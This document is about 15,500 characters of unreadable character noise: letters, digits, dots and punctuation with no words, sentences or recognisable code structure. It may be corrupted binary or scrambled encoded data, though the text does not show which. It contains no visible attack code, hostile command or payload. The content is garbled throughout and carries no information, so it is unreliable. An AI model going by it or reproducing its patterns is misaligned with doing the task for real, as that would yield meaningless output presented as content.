IED9F8.ECFGGTD.RGi.\/!R.jwZm.GUSh\/.gNrB.GC Eg.sG5gs.BF0CGV=Dhz.ZIhAqBU.cCD FGCN.@.G5GGiGnbMNDvDY]mr5Jp.IZg\\.ImBT.pDC.IS..pQMFWt.#Yvsm9sAKi.DIgCODhG;i.^,yO2m#s[^DrbFnsCFmw.gE.yzg4.OwOFi.4hOgSi.R3F.gIgnn0FDGOYiFwICICyC.wbzGHF.QMOh:MgaZkg9 OmBZOB.GwTiSi<zfhIglmmfBEh0G#sMCiNBBCIq2C.DmBJ]GFkgE4g..mIgGgGcrCJEQ`5.WG1CmBqw.GxEDynGIh(.FgisG.I.EGiZpJcGg.In9 <Z2ClBlmZ.tG8zIZ6I.BfwBIEhpG.dEC\\khg.FZF:lF.IICi".k[BomI.wbLS.SjI.@F.GRGlO.vFCIJCE.+IChYnIF=.GOZ7.S.klFGmw.Gw.w4OIwmhC9ZIkISZx\/.weODmTI.ro..Z:,IFxj3OwiGW0cD.kxdDCCO-h9vbB0g=fBip.@iy.E.qtZABcGgmXIC0BE.OGcCF`[EZ9]IZvm@.tV9mgkCNIF}k!yZ{)3Mh{.hG FIImB\/klgiH\\Z|BOn0hIC9tyr`g.w2I.C&iv.nGGOmFktG*B:2.\/D4.ElBmZnClO2.gFwXZIZ.I9[IS..Gvhhm.oftkIh..G.Cpr o*GwG1ITigSgBk\/nE^Orh Gsr0hGhPE.p:C8..c.+6Bz`On%SZpN.1lzhkZE jC.igM.Omw]DF Cvn.OGEO.8\\CG&.ngFCEFf\/.rhEIgig oGjm0FeM..SB2.OGI\/9IG#BEIlhBZ.IyZFBBhDjoiv;Cg.h.O.pih{IIZmoBo_?Fco.n6GIgEg"owG.{gczO.VGgQSBF-DIm..mGBlZhF..+G.mDF.<s[im3.?IO\\C0*DEFy.EvxG.p#hB.rGh.w>.hGqyh.(j0C0I..wimg.\/?OF\/IkgIikBEBZ.GK20GGCsmGKwFmj.IG.gDOfO..mBSGCG3IC.fh.Z.h pFOq"CkWBGIFFHFgIwGGhNEgMFGgOwGsj8O^tpJfIvqBpi3F.EgCIfOGmMZgip\'V1m.IzgZes%BGD4mmEEXShEWIhfijoFC.IGNgG.\/6nCn3 g=IEIB\'G"II_VaBGpg9dImR.OiGj.FyW"CBZQOZI.zfmQ`[2OGpOIw0iWuM.SygpwDTm4GrsnZNthI  GZ.vGfMThVgiYGCGs%rkbIDGOgZj$vI(GFgBuE.D.GomOkIIj..\/5)B0gm.gjG.5p.iFDLG.GhGg!r_BC$lO kgyBGkN\/C.S.Dgl2g GsU.h9I.Bm.FgCIGjg.iDZG mG9IGGENDhmSE9fsGkmc.aOimx033rN&2KTgFgkgex)SIkEyg9EFkgChZG3.evI.hm...I\/.8WFGGUYhg.*EG3o{y.8CymmIQ5CCD05DD q.mgONO.B.gqIqCRWjm[n.\/IBMOhgpchCBO.O.GIFEi+i.D+F$1fRwwFGlv.UOkDZF(0IGFZV<G4pg.BGGCtZN9pk.$ZC)Gmj .CGBoCpQG9knr.gglFCSF[u.GBCGDCTC:I.6SBF.ImiF0F1gS2&ChCC.hDg.jIZRG9tCim8s\'xGwdmZ EswoErmg.FIG=.GS`Ik.lm8:FIs.h-fG uG$mmENfgCOh=nsnCQZBG`4wCCI. O3jw.NglOOIGwGmIOZjZMYCg.gZ.(5Fy.ICsmSg.x.8BjOC..G3.6hECiGiOl.vGgxw9a[G5GZ9tG1Fhg.gOZBhCrIB.tBF1.8Zjhv..prkOYIImEGl\'xmmG IiEd.2Bhok-6.G%B.m\/OySGgG[IyI1IC2Pr|EGy mwGMmMkDB..EBI.mS..=4BeB\'rGI..gU9mGFI(*mG7%oNGmhG.Fa+jGp7.GIE"MC.|.-B&7gGESGBkdg, Gn.E+rjvwI.d.GlM.BD+mFFOGGZ.fqmFfgp.lkBSg..3B,CCIB1.ilqI..pZl.$mwpmgxicZ.gF y&30.oFmvwC[ mj]mhs.BEI.FFpZ.hceqG\/+..GBFGBCI..s;wwI8\/hCmGstT.swfcdDxiOCnWg.n]ZFG4gEO\'G.3gyCO.fsk.Y6F.xkG*I.hps` GGE.ByB.kG0B81.GlFEnBhBBxrcm.FFbaBawGj.7 GGxECh.s.jThSs4m.ZF2GThI.BwgwKD+wGIzBCMxU.imhQZguZhFCC4GIhFtZQGguAFBGi .!Bd. GDIkh.BmwIS 2CoRvmvNDpDSqgmS.D9Fj.N8Z.xihg\'=mRtS.In=2fhxEI.Ni3mkmMVGIhOaQF.F.^IhEg.g.g.8H6nipvM.G"f *uGxqjGf.wTGVsOu2.EBp>ODE9NUG:V$ CB.GvhGIFh!I\'f\/kIm.ZCt.C.kG.G4.G}.2FjyGGh0.ngKmO9EOkGZgEICC..gx.l.DBI.\\jhx.i.D\\ISG.gsCmbZAFSm..DOE.sNm.hgqx.iQY5wxnGF^8IEI.z2]FFI.*.PG0NBlGMG.B.oZGHyIE7O.zsSn5XmGEtCZ!yGsfC.RFgmNSG.hGB.kgGsmX^] Ikiggox GZCImmhgAd.2DbIjg. m"E.s&s0 .M.IBbFqG3gXIg&.xiz_Cu.OT?6.GhFOI0.BEGw.s*wZ.FGg5gw0b+Lx8r.SFF5.gBGD7>BnGL9GMc.H8N.B.z>..G?C9GIg%ZISh.mIIOdZ.EBI.ZiC4>C0}.ICZZ05m..zZE)m0pCGGOGDSo6EyBGfOCC9Ge.D.GnwG.+hZSGXlFhhr-.gjjqF.G.s\\iwG ZOTGGmDmgl.DNEvghFBmBBs.It..fS.i.9Rgi.EhX+EPDI.*fEwgpIaC.m}mBGwjZg\\-fQo.B.ms4Ot#C.FG2yFSBGZI.fbmICgI\/xuCgho|y..CFVGNFgSG3g.G*hBxBz\/C..OYEgGh.>FG*.G.wdmF.yGamFlwxZsCBmBZZmwGgFgE.2C\/yE\'YjggVZ.II<CwFbfFq^-@C.NW.i..DB.g\/g#mIj.o\\02jmhIIWom9INgiGIBsIjD0VmFO .mFY.^mOTljGF0Oq?Gg.S@GCFIF.4cmrm..BtNZID@wZsw mmOrGT..CaBGG..h99.Dgg..lDIZGF.GO.^\'hgng)8fo.g.Opmu.vyB.dB"NIIZEAFGy..g.BrvwgmBF<.ihB_B0In0k3Gk. swp.EGC9)d0.tG2.YYhOC.X.ygm|hFuthwjOddVBEggxIE.<Iww[]6GIGBd0wBGw.whiO:WBmYChShwMnag.I tBiU^nEn.h.AjiZQD.!GIrgkSg>fIZgDrSGg0z.B2ODG {5gF.nGCFsBkF.CiiB r\/ssgK I.maGEF.S8.G yE{ G<.Gf2wg.Np.GDoIolF3m.Own.gONFC.+F8\/BgjpFZg3GBCGiVhIwyOX.i[hbFk.Bkl8D6Ez.iCDwe.gCCm.tt*gS:zsCIGiykBC. mDmBsR.BGh$vwGsjCyB.QZS#.C..#.M%hZFmh`CwB*hhgF3BmNizGEijOnZgGFFZyMqv.3d+yiE\'.-.Ia`iDOlFgyQxgmchF Cxwg;g.pC.IbxBj\/wmxwNO0CZI0!a4=Vc nhFn48.GsGEImGEIhD.hSTDGigDmGVE\\m+ChG..GGfW,MhG^.DB047.cDC..F.lwGhgGmGdhIGG .Zcg3.[Bl[NChD.8GZogGTagm..}BsGG.FgDeGhOmpmg)hIF.yCOl.Bm..B-msZFmX[pbG.dZn.Mg.GIky#CzsmI EIm.C.O8imPc lEO.hOh\\4.pN*w>B.v....Pa.D0.?.8Is.qF.hy{(l.hvwDG.iF2UOaB0.wmvjf[B2BORB\/luEjBSsiDIDg;GBfYI..ikIO o..?dAQgCmMk..F.b?BN.vRBEahOH\\TEw,.nB.=gKx?IMiBmFijFIwICEG2bm0gDy.8.NrwG.NZ;s.mODG[hOgC)k3pZljfFfGFeQCZ.FChCm.Q!Zgo2zIrIxFOBFEpFGi.wt*\/FBzIhvF.IZIgU.!Gu..g8C3.8mGhz.EjOofB.DGBwGmFExu.CtGk\'wIB0F0F.srSO3ZBjiO4fZkv,.OCfZfU.vhFZ{)Z.C5..F4ZsI!G^ocymIhgFz"KByBSsO9.BGEmhIONOwB.D3CC4K&bO\/C0.awEsGgG#EGCh=iGgcv!! .I.rFF.Ex.m8sgDDmE.gzE!kCh.FGyyuEr5.eGB..6WSwhGFUBm.ZwwaiCost%slF`jrvACgI.gmIxwGIZ.N 4Cg wgFIaCFcgx.wBiwG\/.$.CGVirlZDsgIggGmdl BImwyOUx.1ZMhy+\\9.4\\wOhEBI.VhCk5drmD..zl.TG.RnIxrO.m ,hEBGkraBKYkI.IOZMIgG7i1BCCk.q.Ix.m4g..GgsIrRCgCehIF6fB.mTRm.CkN...CB.gmFmMC@%gpX1%agSG.yEgCEqIGIIGBBgy.lBmItrETGIDm]Sm alc3wpSB..|$swI.ZIF9F0adB9FGD^FBOIB.ugF.r.mIBg.O.tCY\'GGgghu.aZfllm.gm.BhpOBGZ"Cr.OOmspIg.\\SE$.kwjm C`FaEOO.w9g.r3GZ..GV.tFNpksZ`hwBG.gex.ZN0ZmZ.ZmOSGg;ZGhOt.. mwZ?jWBiw.E:nFf.jGmq.GFm0EiGkOOE\\.fOijIuEMdLgBOBrB.9BGge?B..hh.sC!BZCCI.pG.lG.gcZZrmIw&DI(.hi&WIhZFFmggGwB4Nh.ECeIFJb.Gh.080.Cg.GVg.LNFI}G3aG{G8g4x0P;sFIGmm4.Gw9%mI.4pJGFSVZ...!S3v1.h.h*x"aGwQmyoZGhgFkgEOsp..j<i.CCh.gc.CroGFy\'GF.GG\/jmFC.qghyF.DFZDE uFZIOsGGO.Cy0al.+bBGmxOcyZi9hmGdFGIb59Goa mDD,.GCGC.E.wxC0CG GBE4RxFeIT..5wqC.$CyrCDIggGgp{Z0"Z.nFw.k .iGw.Bw.94Bo4hjhI..afZEGyOhI+mq4OBGGEaCBh]GKCmOn-jiNdGGGcO(71.uGhrvEmmamsOoF.`BIIE.CG5GZCBCIFm4BhD.xDwBIBE$W`cEZjgFos.gg0Z3BnmzNqzFEwC.gB8z?I.`hjIi,qsSGx.DI\\CGf.nf.Z^ZGg.I.l!IgqjGy.iiW+ZIIs.OgaICMGOgBgmWhm..G3S h"y.m.h|.GrFFk*Gs.g...mrCMEGFCFxmw:BNZimN.GyadnwgIS5w\\8\/hiw7FZk.xmGG%lCm...f.3yfGcZ.IoIwggImOe Fq6B^9.kiV#CfCEhwImImAg[mgIFGZjiFwGi.wQG.g,\/dSy.Z.GoszG.ji4Y.kRZNF$.gN.hh-O(;i#\/hmmEhhF;m..EgCmoO)_j.Ih8l`NgivOBc%EEfCI.graD.F..nIGI<F;UFFIOBwGGGm.sIhEBtll.IiavIFBOGG.vGr.In.I.Zgln.B0Xq.ahEZ.uOCOi.Bj.\/mvhIZgohmIhl n.UGOlrvI9qBkG&@.w.B>Dg.FGnZ.GfhxIiOcTm.sGEgF.m0.a3m.NGjD4AOn1vIg0tQk2,I.GFgF{B..nE.h+.EGIgw].:.j.hgg6p!.DvB.j$nrI.gT_CVIokC32B<dMGG8G Bz.9TOGI0.mjg.FG.mGEmp[9Oa.ZnIbEGg:BCggB<mOV.]hmfI2qnI(0ZIZaoCSFEDeDGIpIEI2i.ngEg.E9lvCGwZ9IjFfmmCQFGR..MDaS>]\/dChg08gBgh .GwG4..A 34gRO\/)eO.Ghg.GEM!q\\mS -CZ.;XGTTF"Y.8yZgwI4Y.R<tEmjm^fmMrIsTsSjjBh.BmnhOkFSoX\/&.sgM8T*;g.B0BkM.LmpFERG+rmG\/>ZmngFZB>xQFbN g8.f\/gCcDx GGQb-Fh6wGG..8mn.2ZED.hlIhxsZISg@bSOC.BIl.FR.BIO?C.CcFFZ..Ywh.SG.mgmD.F3kIhZ.gZN.B._S.Br3GE..Ih#eiO .Z^rDIT}OZO.l.ogRIIEE6Bl8.4.MDEYF8id.b2gXDs.BGKggZ.F+Oj&wGgAh4tZ1CI9GIkTZKqC..CM.hlG]E.mfZggErD m$6mgEZhgZ+OgEmgvrFnpBU.GwgGeG(DS.mGCdB.\'I.GCBuFF8m:NG@GgFWgZOKF|x0w@DhgBFBxGZm0Bphqm.t9hG.ukEmFQCNvaGiXGZDKG+pzmKEj`GE09w2.M-D0GOBB4...e3lEgF:FZkoG1B7GoP(}SmhWgImIZhBGmbIBhBIoC\/4#g5g.G1Cig#Iam..VSSE.OmG..GBXhGYGBO0r4.c.wP2\'thwgm.CGGDIQzmGG_IGCO..%GjshC:D.9GuwFBBG>C.k8m\/WVGWODZmCFIZC9.Gt._FOhryIahDdm.rg%hg8`BGq.iN4s0n4rE QI8.R#zOcqf9fZwehgmB_2IIE-mOFIgFSZ8TlCSjFYGO=,FwshTS;c"8lUBL8Pf3Wb_G..-.hwh..$QgmhFmmO5OndZiO3BmFGZG.CMIFE3.g*ZZKtBDI.F6hVB8ml.\'%.y0sB\/GIoDm.wigq\/lSsmgG8VbmlF.2.mBGg.qhF\\OCg1gBCZ\\wIagjSwGgvbol9CiIZsF0jMEmh?m.hoI.ZGSpEGFwfNGh\/[lCmBWtBwsG8FID.kGEk\'mzmN..rp.\/F..CSg38jiZ.EZCFnBGIowcBZtBvmE.ro}rFL.GFGE.Ga&)mEZ(p}.sv.GmYpkfgaGG.}FixmCFB.G.VqBgEBnw.I.uFC.mZg5G.G\/\'BxCf3het`.qIGZEGTZ.OG.,G9rgBDm{dhg.y+hD>FgC.CmGgpCGI\\prMDwn jqGQNChBC.MLOxhF>k#n.SYrCg_k;F.NGim.Fi.HOnXgw2Fw.).OII&$cC.tE!.e`kjShZDBm9i\/nGg.MusC{r.ICi.GG.O2navmG2h 1DBE3.BaDq#\\DmY7.kmazi.Ct.NlFmhhgb{n:.aS..C8ItBO#iGF3\\.yEDm.\/=.gF&gi.FnN;BnE.IBCl.OzFCG.mO]$ gESh pw3FOO1Co)..7N=Gk4O.rGI..=OBw.ylG38B.OC.Z9sF8mh34*a9Q I >oCvw.NxgIDwvhtsm..FF0g9oD.IqwIgIzo.wBR.jCBg.I.gG8k?gfm9hgGGCOChm0OmSmG.ew5G.!SNGs[e..Oj.Bcj+BIGZrgyO.O2qFm.BiOm5ssMND+^kxh|h.m2..VG9IIkFG.SIFAdNGi..hh2gG.Dl5Fn.!kdG$=G.XGEOF6B2.OCiOoIGo..".8OMD=Eai9:G.@pzD.Gw.Omn.BTG..n0BG%0xIZEmwqGQgsJh0gB.Bw.9GMmE:i&hGwOFim7.FgC.FGgy9..EGB.k.h..B0Qg.ggTI.FwFpB>m[m xBvwBG#GC.wWF.Gqogy.CaEZs.9EthsOGtOGgUFl.mlxEB.;EOQBBBBI@OmXGVGGpxsFG.B Fswx5:v@N..MIzG..ZuF%.hhm.EZtG4mrb}.GBGNgvDDw\\E.fchNmmmtMGd\/.m..NhOI.U.-..F.hB6BEwFwC-`2hmXmE..h.M.khGGF. ;CB0yGsIG F\/Gml.\'.GDgLSE.2Ilp.ZwGwFea+VMDwx.GSh iZ.m.w.wi:EEisgI)ymAG}8xEZlCS..E._wZ0is.gr!JOA.m=..GFOEgzSO_w..M3[NXFDEGi.hGG14BFZGmgVIj\/gbEGQwB.V,IsmGqknhh.\/nmc.GC\'2 vG.gp3B.7{0y.985.mGFwfOhhO9$CCtT\/.q<w<IZmuGggVG\/mUG.zmZ.mCItyygl0y.DZg_.GBVw.(Bigg"5SG>Ixalp3CnER.fII.GGGVwOw.fCVShZC.IyhBw.Ch.0GbF.5GZOEBqsgSTO\/3Di%@gDSCphGOr.FhwgMB.FlwWvjBIGxZ^z0].t.IwGhZ OBtMjmdgC.!DGSm yIatNsI.FBCmI1jjm2M E g.3sCmrBmI.NFGg.sBbQgg.FGyn.x3O.DCBm.,.#.3Iah9.mFC.\/`hw.4DG.wTvzIEgwmCstrGZ0Ch.zymagRg.3Oi.BOIsORInluMqDgmAhG.bqaI\/G BmCl;.G.kj8mN.wGpBmFt wh.IZFmxmi..WClw.!wOGmwgZGEc.u>.Ghww.N+WtDvIC.ND\/\/mysGmSdO}jIGGdC.iu0MGbXs.kFa.gk.0GZ.mbGwZ.gmg..8*hhGwN)Z.\/GSigwGgtHmmkOh\'qIiv 2m BnNhIwt.N.Do@gFEg...p!mD\/GO]..g:dF.EECxmGwE.GlIDM.NC*.mGGFuD2CF0HGZG=gFmMo.yMIwGGqGIyEgxm GCFTp.shG2Gg.FikmIGmhIw.O..E.GGhhImuBFD@IG1uE3MCTsGhG rBhnsfp4w.@z.F..YIFBiO0P...E1gjIgG3xIvIBJD2B!F9.7FRk.2"G.GI034DDNCN @U.dDh&IBD-B\'DgOCF.Gm\\1CBDwFRh3aSm% e\/Fh.IdywyqSfmyIGR.Gw7.gomB8D.GBGDO)ggGfBIwg"C.g2.^TxCr..FBI3hhuD.GFB.E..0B T..FB9Ejh?w2Ij.BICqhlFmymG.xCwDRt_FZQ.B>j!OuFCy.j9OhCIZqZI.nhngICDp3hGqhFBm.m.ag[.mN*GhmfGB8FgBG!zDqp2g ymI.Z.SSipmjOF2xkm.T.3.vmswIGoBg.vt...4hC.gUZB.gB.gPkr.mG|m!.spwghJ..fc0-My.>comGGOS_0CFfIkgGNs.+lINI&..wOgGgOh.SEGG3IGBBI.5pCI2E:gxx2ggSG*.C.\/.GEwZI.GFIyCj.ZGmjSchIaECs.BFeGvB2ChvfmymI...IO1GIrI8ICEwC1.mmtwF<IimmjNBwvmEO1Bc6h(iECBmCMGmh.CCEGZkGmBmGBo_3GmiXpW.q1soD.kCGNkGB.;vs!SF.m.sO..EhbZ4qchG4Gst.tB.8S`ZkgiI5G2q.0shxIklD[.BIl3q.hygxC7.gz8FwDdbIsw.O..GwomGfgGvCv0.GgGS.XCZI.toOmZ.SF.$sq0 iEFFd+m.OX.Gmk.O0ZOtROZi.GiNMgOhII.fGB2Ddpw\/DZfgIGrCDtaO0MSI9SiI!GrZhSEk.k\/Bf.f..x.hrZNEm.BhCpOx  B.IghG.CCGCafCBh).gBS.mg,FBEgwgG. .OhCIgGm Bk.rGzDB..BN.GhgD]lZ B;E8.CZjp1Iw."m.FKx..RFu\'C.vI.8..M . GC}OE.Z9,MOw.wZgmkZh.viymhwG.g$5FB2.AkB\/dOii.EvgIg8OiG9TlSawCqSZ060G.ZZCEB.S8iFNC".8B%ip w]g#B1hE5Dwfmg.?GW.G?CG2mjDmDvBYkr.1I.RggBSOSmOgGF.Z.gFmm<.yBMEOx.0m^.wNmi.A.F"EmnImw.(EW.oG9..OF.GCOmmEZou\/mDZ.F.cZ xkMEFgg.t0GyGnm8d..m.NsDbF&vIXwjUIZgByin+.Ggmwl.g.mCmsgJFw|fgho BOT<l.GGAsFhGGC.EgBhvgESE=Cg\/BFB\\G\/YyGCDm..gGI:j.GgrzCGfMqwxwZ\\ZE-CSF.Uz.gpgy.ZAmZxD9gcSk.I[DyFEjDzDvFw\/.M)DGGB*Z.G .f30)cZBZFOFsqSB}mGCCyue:m9wiZGgFx7NEr..hZ9m%3n6ACSGQGOlm1>ZwqEFc2B&wO%MZ.B.aFFS0dRGZI.hwflBFNFymF.Ug&FBI D.6fG.g.Z..g1Fhq\'E_Vj.vx-gtG\\B.MIG!hiBFrdBCk.m.\'OBxMGqFF8gsFFygG;SB.yFhcB.hIl\/s Q[ODDGj D4+0.HhBDO+.ZcBBh8i.A FiM"...gFI9OG8ZGlIc[K.BfhsmGrL0igI.Y-IQO.vshSZmI1SMjpr.0RnZSkCFxoF.hz \/2ZVD.BG$nBgmZ.$ymZHF\/.FCO@G5\\kB,h\/m 4mi. CiIGwHms!FslI,DDZgDC.GSgi"Gm9G9jmB#O.B$FQ67vk9d.g08DZE9qZ.g mmmBBCCZEF. \'xZS-mVmGO\/iDycCG1!g4mBFrxM[pwxISdoIB9aG OOem..gmCv1G.h)nI<.F?joqyZF.FsCOg.xB0Ex.FlEBGaFFp0T0MFgF:\'.hNP$BDO+*mCiNmRF.mO.gYDDGGGZinzGtzS.ECwGmEGGjOgB.s.PgI.xIMfkF)C;Ci2GZGmFSHS31gOXFBCPG.S.mghS<mZGmwSSmjjx.gGgfGG._0k$BBFStBO4)IBFsGg?\'.F.fIEhsm#n.EgSB\/ZhcImgFKB.g)DOmG4IBji&x...DGkD+IIFhXggBhOo0Fxx.:MU.\'OhF0B.ihnGB2GhG=DeXIO.tOBx7G..!ym\/ZCEfFq44E#ZaGFFB..oGDk.pG,\/mo...EwmIm.ChBCFowDFh.hH \\klZB\/"Ghv.m+Tm.F-nF0O6 CGpadN!t.G.gF 4sb$hm\/Fg wnDeNCIq.yCwBB\/G2..By.G.hM..\/)OCwgHCmc.to!cCmINww.m]Fj|a.GEBUWh.Btc.i:&\/,9GwkOFg+OFbfF.GD1ICS_C-EsMI[ggDQm.tOZDGPRlNBGz1ggIfGwh..4FEQ=.c&wgnmO"eww\/m.\'ZFj.Is l .Ia7BCy.YmfhFBA.f.4M.vniG8fb.ig..?G%v..F]E.OggZOOzI"GMKgBB#Cl.WH8BEm hI.B0OFGKGmG .ECGf=.ID.0-]!j.GFI.I4IwBGk.mGIEiScFG.EX8<D.smmIZwlC9FCdCBGFhFIGmScFFjG23DqghKGB$>4G..COglmF.0lNO6pOOBCm.MkCOGI. }B LyO.NgZg!OjbCrdkO[3 -EqFElGgENfdZTiZmBO.IG6BZCIxEs+EFm[ghI|mO}mO0BIEOIG2ODvh1GhmYl fGSm..mO.FS EGC.\/lVZGP.\\CgOFchm{I).F.gEm"O]jBZcCAisB_h.jugydYKBhUFLwgb.m.xh-!SFNxBwgD OmOzGs:6\\m4D5F..Gh&=wD...>GD.TNB#oFC.kIhZ"F.Flv.-D.gj5d9.l.xD jS!mO.zIQmgg,OgEFF..CcZoZTFqqO&xG.B.Gshg*S.F",G9]kGFB.S9.Fh.sdyFO;.lFpB.F:nEgq.grOt.ghZ.OVNgEsytn#gS% pFym`mD..msQ0<k.GuBgmODwes.2.GDgfsX}kjEHm%EOB.8.qOF4BOFC \/si6mx#F..BjDFGbFI8ZtCpTwB*+G9C.O@mRm...BCD+zER.Oj.=EZmjDr.t..OEBaw GB.sDmYFr\\%FMu.E.O4v\/gO&x,mm\/0vGH If12hGhZ.0gIEhmh,OGii|OCB.aFzmIGBEQ&etGFg..QyuFCfCb.LhhO+I.BiZcq.lIDgimg.GFO.gw..AwtBmll.ECwgGCBgOWjHgGvjg....BE\/tG]IDBGBFaOI%gGNIhmCGO\/3BiFF%vCz\'.B+..OIb.OBvGm,ShGB!.#lC.i0D4ghF+*B;wGE\\7B|NO=xmoO+wvFMFOhWZ FZ8.GGGE{gma}.G+?ZIC}EFO .EgIW\/Ga"BmI%E..OxIIhCh";`gkwhSg2C..S:w} FImjESMw.e&Gh\'FmFh.Z.Gw.\/OBZ!.EhxcB3Dhh$I.ZF\/0YEOitoIiG=mOGw9XvZFGwD.C9.lFZ.mBtInwUZSEG?mFmOIGiFjDxEk.Rm.GF6G.GCghG.wk..aFEGvObwlhv.pi+FSG>?ykkaRmpm.TE4rBml8F.\/i.V.mEkfS5.\/.GjCmsFmIO.1..GGwhGC.GGICCg.O_Sk.ICxB1CEwM256NEFI Zw2.GjNjhmos1c..rFS-BCgQFGimBU1Gwliiqt0F.o[cwgOj.mbBCM8jIxV^s]ZnFB\/ZEsFwmgIrRC.toT.)vnrgsw qijGjsFnsGtgCkw2Sz.i.CIg.rhLiEwww5\/80FyDO I y.E.0NghDg]ZMT.!NnBZkCCg..DZw.GEEEwY2.gZnGZwFm9IkE.QEEBjRrkO-.Ft#CrlBCz.FmmR.upNOgGGh.hmG.?uOrjR.BDMcgn.nGy].N..HuI.CB8.#Z.q9mjNZ7.;gpIG..Tw..aF.G.L4\/Y50^xf\/Gh.$QGshEGmIjz%tIc.*.3Tg(IEFnAYp@INhr[G?w.Fp.G4gGg9]v*.Fh o.U.DZs.FBz.n4;gG.kfiZ4ON5<kkmwmO9*OdBmBZ.OmFrGD8Og7f.yh^xtbGOrD\\.3y.bZBkwB G0D.UgF8C4  ,&jzww .2nFGh E`GI0Bhw.2.v\\F[GyFF@yoW.CC.frlEFCOmGlmb.wDggOF.GB[G. C7+fmt7Bg4i..9Bl9BEG.migB\/GhO6hhwmZFhZE.jgoIBhZFbNhGC\'gO9qZwBk.E_.rkv.emICmTv].tDgv vpGBZBi".MN SO=i4IEFBIBoJ0MY\/FF4CI.Z.<gYNGEFIBGgBB593m.w.Go.amIO.EF;OB.w.h .OGZEE23M%qvBk[c2DC|IEFINLI.,mZ!?.hwC.yunnhcg..IrybGG.cGmMGE)+COZsayGO=C*sFcChiOG.G$.Dd\/ysm4oSeiGZqs[.l..Fmm.mF)QG=lOB.FC1C4kB.B..hB+mvGy1.B.Ba#O.nm0i9FQo*Z0CFk;NFh.4FgFFIZ,MfllGkUh.oCE.Mho.Gj+4ixWOgkTF.2rG MG9.BPGBOTIhEC)BuIu=IIOhG.Ugnm.FeZXFhp\'"gI.NGC|gq+U9C"E10GEwiD8TmTZkiFymUB\\hEp4FimB.gjgY#DI-$2FOCZ2.O^FBt.OhFB.G3G4.ZGFq7GGwFBrd vOhFz.mFICfFmSVzgj6IEdm$Ng?GhZ.Owl-gv9.kN,GVf9aC.IG.GL..k.GFuL#;..\'qg.lgB3k`B"F.ws*mvDhI<1oSBOG.O=wGGmk.OCFGDFyZr"iCZGwfBbGI1F.SllSCy_IBGZ1(oOmSIQwGBpBBhc.hBMF4mmghFjr6"aIZOpamg,g.)G.2mjF.O.OGtwgFfA.glFEm.CfO"G\'L!gGh=II-FB.mC2BWmg.Gh\'F*iTCi.eh BGDIGDS-MBE8*.IoDw#CDfQMo8wagQl*FGCGwh!ZMk=GB9w6.OI.`hglMIEB}qA2m[DaunaF;Dm.Zmma:wBsgpiIsgcvQGwgG.w8glsNnB[OC[hmhVFmFBj x....Fm.of5UFr\/rGG$gm*-EO0FOm#hQkZ,Iim.uGBZB.VmFi.OgOG#G.Gmqh.B-FE.r,GGI.DImq.FhFGwO.wjmITorFO mlBI.G.N@wSmP\/DGZmlgkI.SZ.wuFCm.B.g3kFeG5GOkGE.OwOl_.tgGsEEGOa#hkCM-yFgF=v.B.w+Gk.$BFIr)Bf Cq#wBEyT0C mvFBGi,WQ..]b5ImkhS)BUgZCFIk.CGFF.IO|mGjnoBBZl.kIGzFnBGsOZDM.n+6vG"#wCF0<w;w0yZgm=".Gtzch.HG.ZrmvmTmEFN.E.nM80G.FkppWx9qSwG]IIW[zVFi+.8.gaZEFGqI.wYItsohUE.x2S>mfG>C9B.gkGxTOhhEw,9ko4S\'sECgq.0n0Gi?f.OnpC2gCUcn.Bt.9FG.oDmhs.Nmd8X^SwZ.fy0R..hjG.xFGIy`hFFEgzi7+[r=2+FryIGEFEEB-FSFz.$F3.mGGBCFG4.CG>.BGrOm`vShGwC.x..GBwJ.pVD.zp0&Efmj*h.nIx.%NGG.yIN D.Egw..wfiE..GFFUmdClBHFG7l82w=CZqg2gSD9IOwGGw.Sw4CCOmempLEp.G]GP.3b)FOIj.T.=b-.2g5I._6FGFENC.h.&C.\/GFhMi.G%..ClgMhFm\/CBrB{GiFS3Q0BQw.Nm.GUCv.bFCF hWBlzG,miFlxs3mFF..8&FcM3mpF02.k.j0B]B<B )0F*O]BFOG#\/FqhGZ.F.5$.IgEwBFFnyG2FFm.gvG4GGFFdwwrD4GC0& vhkG.BI.GZ,p>i9.FgDOCwD.\'9Z.CSzGr0GCIBCgBMbE71h v^mTCTFHF,oEshgx\/gcB3F#\'lxBIk(GdhI!S.GhF,mfG#.C GmGq0g+i%.gszEqEF !m4*PGhDZGk.k<l#-O\/IIC..wFmINxh6Gi?yZyEGIhG 1rZhJ.Ci]nDGmgMN..5&I.ss.GCkmk.g.3;.%5FIF.-ECjEzLwlI0E2G.l[.CF.mqQ8nI"nZIwF.y\/IIBFmNfIm\\Mp.FBwm4F9<#Gi.cIjT.eaj.gCGpC--I_$.Z6FIA&Ife.g.iZ.BsZ9I.Mm.d.a8X5hFOB"I.Clq#yfmBlFwGchImC1&t`EQjkE GhO^kS#OmBBacgmmGgmy\/CZN.B6>MJEBF* kmxl 9 CCBgFGgh.FogB.hkfq..Iw_2S f8?MGiG5j,+L}SG\/mh=`BxB.G1BwCgFF8d0hg.F0nCF9v#gCtkIGiO.l.EhgFm$gGrgwBnFGFwD0s@x.C1FC..BOB.pxFj>dEwxhwRkGphlmcrG.1b*O0Bsi8NQI.khjDjFpBNFhB4<3la+b2<FsBBmZ.)BBw4fi.FCiv0Fnh<Gp.qx>IdFGgCI.EqCjvgE.CfrDBCGnDFRgytuE<n.qiwmZC.mU+CZC.iySO9+ ]BzgmCO..GGfC.mghgDlxpkE...ODIIMGZk*0rmF0YZGOBg&nOFGzgsgndSdI>TfEoBXOfMs*Cj#y.i=+FF.5Zk[gCF"nzdi.GE\\FhvCB.FjsuPGgGhTOG3Tc\\h\/.NC-3EGOt.hxFfH6..h@mBnwGSON.BIG.oO7FcFrBCZUqwiGlfmgEmCjgxBIjsB.mEEG*GdFiBg-U?T..FG.O.+\/XfF\'jGh\/MGp.G4wOIIBgiB.RmOk-.mD5\\.).h1SDGkG y$0.rBghSv.MM IFyk:iBsIGiEh.h9FqWZm#.hO2hNw.F!I>Xw?vvmCx4CIIwy4?w^dmw1OOg.ightDgZD.OCfGkGB]9h0B\/8.\/mO.CqIor8jx"agS2OF.EBIyO9Buh.OzD.FmkG.4NECME.mB.GCavCgI{FGT`b.CFp."w1yE.xFXXmFpk..FObiSihSEmoG]Zh.hIkow.gy34x.hxCEGFGCBwr9..GQMFmCvqswb2wDZDgwgigG?sGBa.r9!C.SkiGImmgFOEgGslw\/FG\/SwGhh9RC.mNygmdwgNGG4.G%3yZED4wmNZnO"yXq:.\/]BI).oDgBge0hFp.mm.hBsGJZ8Bj.hBIC..FXCzOwhhgwvVSs9ZUF\/w.Cy0A GIZgG!SsBoT.B^w6i_FO% 